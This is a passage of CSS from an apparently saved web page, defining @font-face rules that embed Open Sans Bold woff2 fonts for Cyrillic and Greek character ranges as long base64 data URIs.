R\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIeP